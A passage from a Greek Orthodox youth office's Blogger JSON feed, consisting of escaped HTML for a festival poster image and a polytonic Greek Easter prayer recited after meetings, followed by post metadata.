class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGC1OErWaoY6Z8S6qeyJvM0fKX8UCgj7VkpsxpE1txEXKjXeI5VPhfKFLlIeVAtRxO82EVu3u_xcYsyfFyGI8DqrNojDgpsIKjZjVf30rjikb85juApF89BXd5HSGMBE2Ya6t5ZISUeTArJTQzqBLo_wLIOua2K4XqUnyifwvAcm7cBrkKlR4imoUbZw\/s3507\/%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D%20%C2%B423%20%CE%91%CE%A6%CE%99%CE%A3%CE%91-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3507\" data-original-width=\"2480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGC1OErWaoY6Z8S6qeyJvM0fKX8UCgj7VkpsxpE1txEXKjXeI5VPhfKFLlIeVAtRxO82EVu3u_xcYsyfFyGI8DqrNojDgpsIKjZjVf30rjikb85juApF89BXd5HSGMBE2Ya6t5ZISUeTArJTQzqBLo_wLIOua2K4XqUnyifwvAcm7cBrkKlR4imoUbZw\/s16000\/%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D%20%C2%B423%20%CE%91%CE%A6%CE%99%CE%A3%CE%91-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(46, 46, 46); font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: center; text-size-adjust: auto; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: x-large;\"\u003EΠΑΣΧΑΛΙΝΗ ΠΡΟΣΕΥΧΗ:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; text-size-adjust: auto; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Ch3 style=\"color: #2c3e50; font-size: 18px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΜετά από κάθε συνάντηση\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"font-family: Times; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EἈνάστασιν Χριστοῦ θεασάμενοι,\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eπροσκυνήσωμεν ἅγιον, Κύριον, Ἰησοῦν\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eτὸν μόνον ἀναμάρτητον.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"font-family: Times; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΤὸν Σταυρόν σου Χριστὲ προσκυνοῦμεν\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eκαὶ τὴν ἁγίαν σου Ἀνάστασιν ὑμνοῦμεν καὶ δοξάζομεν·\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eσὺ γὰρ εἶ Θεὸς ἡμῶν,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eἐκτὸς σοῦ ἄλλον οὐκ οἴδαμεν,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eτὸ ὄνομά σου ὀνομάζομεν.\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔεῦτε πάντες οἱ πιστοί, προσκυνήσωμεν τὴν τοῦ Χριστοῦ ἁγίαν ἀνάστασιν· ἰδοὺ γὰρ ἦλθε διὰ τοῦ Σταυροῦ χαρὰ ἐν ὅλῳ τῷ κόσμῳ.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΔιὰ παντὸς εὐλογοῦντες τὸν Κύριον,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eὑμνοῦμεν τὴν ἀνάστασιν αὐτοῦ·\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΣταυρὸν γὰρ ὑπομείνας δι ̓ ἡμᾶς,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eθανάτῳ θάνατον ὤλεσεν.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #222222; text-align: start;\"\u003EἈναστὰς ὁ Ἰησοῦς ἀπὸ τοῦ τάφου καθὼς προεῖπεν, ἔδωκεν ἡμῖν τὴν αἰώνιον ζωὴν καὶ μέγα ἔλεος.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; text-align: start;\"\u003EἈ\u003C\/span\u003E\u003Cspan style=\"color: #222222; text-align: start;\"\u003Eμήν.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cdiv style=\"font-size: medium; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #222222; text-align: start;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #222222; font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/7549989930845408787\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/05\/283.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/7549989930845408787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/7549989930845408787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/05\/283.html","title":"Θέμα 28.3 Η Ανάληψη του Κυρίου"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9VYTJnxIIJRaMniEcwd_WpSD5A5fOnuGqhiDicZbH59G7_7WSGQlvt4vMT2Igy7TPqb0V16mAyCEUPcntp41SMva9yFCmf2o-6E8o5f4bgvL9z34sBtDCnE6L_7x4tqC2_w9H--0rZQRmhw09gE6ANpzarx9rYlCps8peM-iXWfXwZOcVN6_b0L3wBQ\/s72-c\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%20%CE%93%CE%99%CE%91%20%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});